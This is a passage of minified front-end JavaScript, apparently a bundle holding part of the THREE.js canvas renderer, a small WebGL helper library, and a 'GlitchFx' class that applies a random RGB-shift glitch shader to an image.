h(a,b,c,d){o(b),p(c),q(d),r(a.getStyle()),$.stroke(),qa.expandByScalar(2*b)}function i(a){s(a.getStyle()),$.fill()}function j(a){if(0===a.version||a instanceof THREE.CompressedTexture||a instanceof THREE.DataTexture)return{canvas:void 0,version:a.version};var b=a.image,c=document.createElement("canvas");c.width=b.width,c.height=b.height;var d=c.getContext("2d");d.setTransform(1,0,0,-1,0,b.height),d.drawImage(b,0,0);var e=a.wrapS===THREE.RepeatWrapping,f=a.wrapT===THREE.RepeatWrapping,g="no-repeat";return e===!0&&f===!0?g="repeat":e===!0?g="repeat-x":f===!0&&(g="repeat-y"),{canvas:$.createPattern(c,g),version:a.version}}function k(a,b,c,d,e,f,g,h,i,k,l,m,n){var o=na[n.id];if(void 0!==o&&o.version===n.version||(o=j(n),na[n.id]=o),void 0===o.canvas)return s("rgba( 0, 0, 0, 1)"),void $.fill();s(o.canvas);var p,q,r,t,u,v,w,x,y=n.offset.x/n.repeat.x,z=n.offset.y/n.repeat.y,A=n.image.width*n.repeat.x,B=n.image.height*n.repeat.y;g=(g+y)*A,h=(h+z)*B,i=(i+y)*A,k=(k+z)*B,l=(l+y)*A,m=(m+z)*B,c-=a,d-=b,e-=a,f-=b,i-=g,k-=h,l-=g,m-=h,w=i*m-l*k,0!==w&&(x=1/w,p=(m*c-k*e)*x,q=(m*d-k*f)*x,r=(i*e-l*c)*x,t=(i*f-l*d)*x,u=a-p*g-r*h,v=b-q*g-t*h,$.save(),$.transform(p,q,r,t,u,v),$.fill(),$.restore())}function l(a,b,c){var d,e=b.x-a.x,f=b.y-a.y,g=e*e+f*f;0!==g&&(d=c/Math.sqrt(g),e*=d,f*=d,b.x+=e,b.y+=f,a.x-=e,a.y-=f)}function m(a){ba!==a&&($.globalAlpha=a,ba=a)}function n(a){ca!==a&&(a===THREE.NormalBlending?$.globalCompositeOperation="source-over":a===THREE.AdditiveBlending?$.globalCompositeOperation="lighter":a===THREE.SubtractiveBlending&&($.globalCompositeOperation="darker"),ca=a)}function o(a){fa!==a&&($.lineWidth=a,fa=a)}function p(a){ga!==a&&($.lineCap=a,ga=a)}function q(a){ha!==a&&($.lineJoin=a,ha=a)}function r(a){da!==a&&($.strokeStyle=a,da=a)}function s(a){ea!==a&&($.fillStyle=a,ea=a)}function t(a){ia.length!==a.length&&($.setLineDash(a),ia=a)}console.log("THREE.CanvasRenderer",THREE.REVISION),a=a||{};var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O=this,P=new THREE.Projector,Q=void 0!==a.canvas?a.canvas:document.createElement("canvas"),R=Q.width,S=Q.height,T=Math.floor(R/2),U=Math.floor(S/2),V=0,W=0,X=R,Y=S,Z=1,$=Q.getContext("2d",{alpha:a.alpha===!0}),_=new THREE.Color(0),aa=a.alpha===!0?0:1,ba=1,ca=0,da=null,ea=null,fa=null,ga=null,ha=null,ia=[],ja=(new THREE.RenderableVertex,new THREE.RenderableVertex,new THREE.Color),ka=(new THREE.Color,new THREE.Color,new THREE.Color,new THREE.Color,new THREE.Color),la=new THREE.Color,ma=new THREE.Color,na={},oa=new THREE.Box2,pa=new THREE.Box2,qa=new THREE.Box2,ra=new THREE.Color,sa=new THREE.Color,ta=new THREE.Color,ua=new THREE.Vector3,va=new THREE.Vector3,wa=new THREE.Vector3,xa=new THREE.Matrix3;void 0===$.setLineDash&&($.setLineDash=function(){}),this.domElement=Q,this.autoClear=!0,this.sortObjects=!0,this.sortElements=!0,this.info={render:{vertices:0,faces:0}},this.supportsVertexTextures=function(){},this.setFaceCulling=function(){},this.getContext=function(){return $},this.getContextAttributes=function(){return $.getContextAttributes()},this.getPixelRatio=function(){return Z},this.setPixelRatio=function(a){void 0!==a&&(Z=a)},this.setSize=function(a,b,c){R=a*Z,S=b*Z,Q.width=R,Q.height=S,T=Math.floor(R/2),U=Math.floor(S/2),c!==!1&&(Q.style.width=a+"px",Q.style.height=b+"px"),oa.min.set(-T,-U),oa.max.set(T,U),pa.min.set(-T,-U),pa.max.set(T,U),ba=1,ca=0,da=null,ea=null,fa=null,ga=null,ha=null,this.setViewport(0,0,a,b)},this.setViewport=function(a,b,c,d){V=a*Z,W=b*Z,X=c*Z,Y=d*Z},this.setScissor=function(){},this.enableScissorTest=function(){},this.setClearColor=function(a,b){_.set(a),aa=void 0!==b?b:1,pa.min.set(-T,-U),pa.max.set(T,U)},this.setClearColorHex=function(a,b){console.warn("THREE.CanvasRenderer: .setClearColorHex() is being removed. Use .setClearColor() instead."),this.setClearColor(a,b)},this.getClearColor=function(){return _},this.getClearAlpha=function(){return aa},this.getMaxAnisotropy=function(){return 0},this.clear=function(){pa.empty()===!1&&(pa.intersect(oa),pa.expandByScalar(2),pa.min.x=pa.min.x+T,pa.min.y=-pa.min.y+U,pa.max.x=pa.max.x+T,pa.max.y=-pa.max.y+U,aa<1&&$.clearRect(0|pa.min.x,0|pa.max.y,pa.max.x-pa.min.x|0,pa.min.y-pa.max.y|0),aa>0&&(n(THREE.NormalBlending),m(1),s("rgba("+Math.floor(255*_.r)+","+Math.floor(255*_.g)+","+Math.floor(255*_.b)+","+aa+")"),$.fillRect(0|pa.min.x,0|pa.max.y,pa.max.x-pa.min.x|0,pa.min.y-pa.max.y|0)),pa.makeEmpty())},this.clearColor=function(){},this.clearDepth=function(){},this.clearStencil=function(){},this.render=function(a,c){if(c instanceof THREE.Camera==!1)return void console.error("THREE.CanvasRenderer.render: camera is not an instance of THREE.Camera.");this.autoClear===!0&&this.clear(),O.info.render.vertices=0,O.info.render.faces=0,$.setTransform(X/R,0,0,-Y/S,V,S-W),$.translate(T,U),u=P.projectScene(a,c,this.sortObjects,this.sortElements),v=u.elements,w=u.lights,x=c,xa.getNormalMatrix(c.matrixWorldInverse),b();for(var g=0,h=v.length;g<h;g++){var i=v[g],j=i.material;if(void 0!==j&&0!==j.opacity){if(qa.makeEmpty(),i instanceof THREE.RenderableSprite)y=i,y.x*=T,y.y*=U,d(y,i,j);else if(i instanceof THREE.RenderableLine)y=i.v1,z=i.v2,y.positionScreen.x*=T,y.positionScreen.y*=U,z.positionScreen.x*=T,z.positionScreen.y*=U,qa.setFromPoints([y.positionScreen,z.positionScreen]),oa.isIntersectionBox(qa)===!0&&e(y,z,i,j);else if(i instanceof THREE.RenderableFace){if(y=i.v1,z=i.v2,A=i.v3,y.positionScreen.z<-1||y.positionScreen.z>1)continue;if(z.positionScreen.z<-1||z.positionScreen.z>1)continue;if(A.positionScreen.z<-1||A.positionScreen.z>1)continue;y.positionScreen.x*=T,y.positionScreen.y*=U,z.positionScreen.x*=T,z.positionScreen.y*=U,A.positionScreen.x*=T,A.positionScreen.y*=U,j.overdraw>0&&(l(y.positionScreen,z.positionScreen,j.overdraw),l(z.positionScreen,A.positionScreen,j.overdraw),l(A.positionScreen,y.positionScreen,j.overdraw)),qa.setFromPoints([y.positionScreen,z.positionScreen,A.positionScreen]),oa.isIntersectionBox(qa)===!0&&f(y,z,A,0,1,2,i,j)}pa.union(qa)}}$.setTransform(1,0,0,1,0,0)}};var GL=function(){"use strict";function a(a,c,d){for(var e in c)!d&&e in a&&b(a[e])||(a[e]=c[e]);return a}function b(a){return null!=a}function c(a){return 0===(a&a-1)}function d(a,b){var c=new Image;c.onload=function(){b(c)},c.src=a}function e(a,b){return"uniform{m}{d}{t}{a}".replace("{m}",/mat/i.test(a)?"Matrix":"").replace("{d}",/\d$/.test(a)?a.match(/\d$/)[0]:1).replace("{t}",/^[bis]/i.test(a)?"i":"f").replace("{a}",b>0?"v":"")}function f(a){return/\d/.test(a)?parseInt(a.match(/\d$/)[0],10):1}function g(a){return/^[bi]/i.test(a)?O:M}function h(a){return{}.toString.call(a).match(/\s([a-zA-Z0-9]+)/)[1].toLowerCase()}function i(a,b){var c=/\d+:(\d+)/g.exec(a);throw c&&(c=parseInt(c[1],10)-1,b=b.split("\n"),console.log("%c"+b.splice(0,c).join("\n")+"%c\n"+b[0]+"\n%c"+b.splice(1).join("\n"),"color: #ccc","color: red","color: #ccc")),a}var j={create:function(j){var O;if(j||(j=document.createElement("canvas")),!(O=j.getContext("webgl")||j.getContext("experimental-webgl")))throw"Error creating WebGL context";var P,Q={};return a(O,{bindings:Q,shader:function(a,b){return a=l+"\n"+a,O.shaderSource(P=O.createShader(b),a),O.compileShader(P),O.getShaderParameter(P,w)||i(O.getShaderInfoLog(P),a),P},program:function(b,c){var d,e,f,g,h,i,j,e=O.createProgram();if(e.state={},O.attachShader(e,O.shader(b,D)),O.attachShader(e,O.shader(c,v)),O.linkProgram(e),!O.getProgramParameter(e,H))throw O.getProgramInfoLog(e);for(g=[b,c].join("\n").replace(o,"");d=m.exec(g);)i=d[1],h=d[2],e[h]||(e[h]=O.attribute(e,h,i));for(;f=n.exec(g);)i=f[1],h=f[2],j=f[5],e[h]||(e[h]=O.uniform(e,h,i,j));return a(e,{on:function(){O.usedProgram!==e&&O.useProgram(O.usedProgram=e)},draw:function(a,b,c,d){e.on();var f,g,h,i=0;for(f in h=a.attributes)e[f]&&h[f].on(e[f]);for(f in h=a.uniforms)e[f]&&e[f].set(h[f]);for(f in h=a.textures)e[f]&&(h[f].on(i),e[f].set(i++));for(f in h=a.vertices)(g=h[f]).on(e[f]);a.indices?(a.indices.on(),O.drawElements(J,a.indices.length,x,0)):O.drawArrays(b||a.mode,c||0,d||g.length/e[f].size)}})},attribute:function(a,b,c){var d=O.getAttribLocation(a,b),e=g(c),h=f(c),i=!1;return{name:b,type:c,size:h,dataType:e,location:d,on:function(){i||O.enableVertexAttribArray(d),O.vertexAttribPointer(d,h,e,!1,0,0),i=!0},off:function(){O.disableVertexAttribArray(d)}}},uniform:function(a,b,c,d){var f=O.getUniformLocation(a,b),g=O[e(c,d)],h=a.state;return{name:b,type:c,span:d||1,location:f,setter:g,get:function(){return O.getUniform(a,f)},set:function(c){h[b]!==c&&(a.on(),g.apply(O,[f].concat(h[b]=c)))}}},buffer:function(b,c){var d=b===E?Float32Array:Uint16Array,e=O.createBuffer();return a(e,{length:0,on:function(a){Q[b]!==e&&(O.bindBuffer(b,Q[b]=e),a&&a.on())},fill:function(a,c){"array"==h(a)&&(a=new d(a)),O.bindBuffer(b,e),O.bufferData(b,a,c||G),e.length=a.length},push:function(a,c){isArray(a)&&(a=new d(a)),O.bindBuffer(b,e),O.bufferSubData(b,c,a)}}),c&&e.fill(c),e},vbo:function(a){return O.buffer(E,a)},ibo:function(a){return O.buffer(p,a)},fbo:function(b,c,d,e){var f=O.createFramebuffer(),g=O.texture();return a(f,{texture:g,set:function(a,b,c,d){f.on(),g.set(a,f.width=b,f.height=c,d),O.framebufferTexture2D(F,u,I,g,0),f.off()},on:function(){O.bindFramebuffer(F,f)},off:function(){O.bindFramebuffer(F,null)}}),f.set(d,b||1,c||1,e),f},texture:function(e,f,g,i){var j,l,m=O.createTexture();return"object"==typeof f&&(i=f),a(m,{param:function(a,b){O.texParameteri(I,a,b)},setup:function(b){b=a(b||{},{min:L,mag:L,s:B,t:B}),m.on(),m.param(s,b.mag),m.param(t,b.min),m.param(y,b.s),m.param(z,b.t),b.mipmap&&O.generateMipmap(I),m.off()},on:function(a){b(a)&&O.activeTexture(K+a),O.bindTexture(I,m)},off:function(){O.bindTexture(I,null)},set:function(b,e,f,g){g=a(g||{},{mipmap:l=e>1&&f>1&&c(e)&&c(f),format:N,min:l?q:L,flip:!0});var i="string"==typeof b;if(i||!b&&!e&&!f)return m.set(k,1,1),void(i&&d(b,m.set));var n=/^float/i.test(h(b))?M:C;m.on(),O.pixelStorei(r,g.flip),e&&f?O.texImage2D(I,0,g.format,e,f,0,g.format,n,b):O.texImage2D(I,0,g.format,g.format,C,b),b!==j&&m.setup(g),j=b,m.off()}}),m.set(e,f,g,i),m},size:function(a,b){O.viewport(0,0,a,b),O.height=j.height=b,O.width=j.width=a},mesh:function(b){var c=a(b||{},{mode:A,attributes:{},uniforms:{},textures:{},indices:null,vertices:{}});return c}})}},k=new Uint8Array([0,0,0,0]),l="#ifdef GL_ES\nprecision mediump float;\n#endif",m=/attribute\s+(\w+)\s+([\w_-]+)/gi,n=/uniform\s+(\w+)\s+([\w_-]+)(\[(\s+)?([\w_-]+))?/gi,o=/(\/\/.+|\/\*[^(\*\/)]+\*\/)/i,p=34963,q=9987,r=37440,s=10240,t=10241,u=36064,v=35632,w=35713,x=5123,y=10242,z=10243,A=5,B=33071,C=5121,D=35633,E=34962,F=36160,G=35044,H=35714,I=3553,J=4,K=33984,L=9729,M=5126,N=6408,O=5124;Object.defineProperty;return j}(),Shaders=Shaders||{};Shaders.Glitch={},Shaders.Glitch.VertexShader=["attribute vec2 aPosition;","attribute vec2 aTexCoord;","varying vec2 vTexCoord;","void main() {","gl_Position = vec4( aPosition, 0, 1 );","vTexCoord = aTexCoord;","}"].join("\n"),Shaders.Glitch.FragmentShader=["uniform sampler2D uTexture;","uniform sampler2D uOffsets;","varying vec2 vTexCoord;","uniform int uSkip;","uniform float uAmount;","uniform float uAngle;","uniform float uSeed;","uniform float uSeedX;","uniform float uSeedY;","uniform float uDistortionX;","uniform float uDistortionY;","uniform float uColS;","float rand(vec2 co){","return fract(sin(dot(co.xy ,vec2(12.9898,78.233))) * 43758.5453);","}","void main() {","vec4 texel = texture2D( uTexture, vTexCoord );","gl_FragColor = texel;","if (uSkip < 1) {","vec2 p = vTexCoord;","float xs = floor(gl_FragCoord.x / 0.5);","float ys = floor(gl_FragCoord.y / 0.5);","//based on staffantans glitch shader for unity https://github.com/staffantan/unityglitch","vec4 normal = texture2D(uOffsets, p * uSeed * uSeed);","if (p.y < uDistortionX + uColS && p.y > uDistortionX - uColS * uSeed) {","if(uSeedX > 0.0){","p.y = 1.0 - (p.y + uDistortionY);","}","else {","p.y = uDistortionY;","}","}","if (p.x < uDistortionY + uColS && p.x > uDistortionY - uColS * uSeed) {","if (uSeedY > 0.0){","p.x = uDistortionX;","}","else {","p.x = 1. - (p.x + uDistortionX);","}","}","p.x += normal.x * uSeedX * (uSeed /5.0);","p.y += normal.y * uSeedY * (uSeed /5.0);","//base from RGB shift shader","vec2 offset = uAmount * vec2( cos(uAngle), sin(uAngle) );","vec4 cr = texture2D(uTexture, p + offset);","vec4 cga = texture2D(uTexture, p);","vec4 cb = texture2D(uTexture, p - offset);","gl_FragColor = vec4(cr.r, cga.g, cb.b, cga.a);","}","else {","gl_FragColor = texture2D(uTexture, vTexCoord);","}","}"].join("\n"),GlitchFx.prototype.enable=function(){this.enabled=!0},GlitchFx.prototype.disable=function(){this.enabled&&(this.enabled=!1,this.updateProgramUniforms(),this.program.draw(this.mesh))},GlitchFx.prototype.bindMethods=function(){this.onImageLoaded=this.onImageLoaded.bind(this),this.resize=this.resize.bind(this),this.render=this.render.bind(this)},GlitchFx.prototype.setupContext=function(){try{this.canvas=document.createElement("canvas"),this.context=GL.create(this.canvas),this.domElement.appendChild(this.canvas),this.hasWebGL=!0}catch(a){this.hasWebGL=!1}this.hasWebGL&&(window.addEventListener("resize",this.resize,!1),this.enableWebGLExtensions(),this.program=this.context.program(Shaders.Glitch.VertexShader,Shaders.Glitch.FragmentShader),this.texture=this.context.texture(),this.mesh=this.createQuadMesh(),this.setupProgramUniforms(),this.frame=0)},GlitchFx.prototype.createQuadMesh=function(){return this.context.mesh({textures:{uTexture:this.texture,uOffsets:this.generateHeightMap(64)},vertices:{aPosition:this.createScreenSpaceQuad()},attributes:{aTexCoord:this.createUVCoordinates()}})},GlitchFx.prototype.createScreenSpaceQuad=function(){return this.context.vbo([-1,1,1,1,-1,-1,1,-1])},GlitchFx.prototype.createUVCoordinates=function(){return this.context.vbo([0,1,1,1,0,0,1,0])},GlitchFx.prototype.enableWebGLExtensions=function(){this.context.getExtension("OES_texture_float"),this.context.getExtension("OES_half_float_linear"),this.context.getExtension("OES_float_linear")},GlitchFx.prototype.setupProgramUniforms=function(arguments){this.program.uSkip.set(1),this.program.uAmount.set(.01),this.program.uAngle.set(.01),this.program.uSeed.set(.01),this.program.uSeedX.set(.01),this.program.uSeedY.set(.01),this.program.uDistortionX.set(.1),this.program.uDistortionY.set(.1),this.program.uColS.set(.1),this.generateTrigger()},GlitchFx.prototype.updateProgramUniforms=function(){return this.enabled?(this.glitching?(this.program.uSeed.set(Math.random()),this.program.uSkip.set(0),this.program.uAmount.set(Math.random()/this.strengthDivisor),this.program.uAngle.set(this.randomFloat(-Math.PI,Math.PI)),this.program.uSeedX.set(this.randomFloat(-this.maxSeedValue,this.maxSeedValue)),this.program.uSeedY.set(this.randomFloat(-this.maxSeedValue,this.maxSeedValue)),Math.random()<this.distortionProbability&&(this.program.uDistortionX.set(this.randomFloat(0,this.maxDistortion)),this.program.uDistortionY.set(this.randomFloat(0,this.maxDistortion))),this.glitchFrames>this.minGlitchedFrames&&(this.glitchFrames>this.maxGlitchedFrames||Math.random()<this.offProbability)&&(this.program.uSkip.set(1),this.glitching=!1),this.glitchFrames++):(this.glitching=Math.random()<this.onProbability,this.glitchFrames=0),void this.frame++):(this.glitching=!1,void this.program.uSkip.set(1))},GlitchFx.prototype.generateHeightMap=function(a){for(var b,c,d=new Float32Array(a*a*3),e=a*a,f=0;f<e;f++)c=3*f,b=Math.random(),d[c]=b,d[c+1]=b,d[c+2]=b;return this.context.texture(d,a,a,{format:this.context.RGB,mipmap:!1,min:this.context.NEAREST,mag:this.context.NEAREST,s:this.context.REPEAT,t:this.context.REPEAT})},GlitchFx.prototype.generateTrigger=function(){this.randX=Math.floor(this.randomFloat(120,240))},GlitchFx.prototype.randomFloat=function(a,b){return"undefined"==typeof b&&(b=a,a=0),a+Math.random()*(b-a)},GlitchFx.prototype.resize=function(){this.domElement.offsetWidth/this.domElement.offsetHeight,this.image.width/this.image.height},GlitchFx.prototype.render=function(){requestAnimationFrame(this.render),this.enabled&&(this.updateProgramUniforms(),this.program.draw(this.mesh))},GlitchFx.prototype.setImagePath=function(a,b){void 0==b&&(b=!0),b&&(this.domElement.style.backgroundImage="url("+a+")"),this.hasWebGL&&(this.image=new Image,this.image.onload=this.onImageLoaded,this.image.src=a)},GlitchFx.prototype.onImageLoaded=function(){this.context.size(this.image.width,this.image.height),this.texture.set(this.image),this.resize()};